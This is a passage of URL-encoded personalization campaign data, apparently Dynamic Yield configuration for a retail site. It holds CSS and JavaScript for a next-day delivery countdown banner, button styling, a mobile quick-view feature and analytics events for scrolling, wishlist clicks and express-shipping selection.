200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%2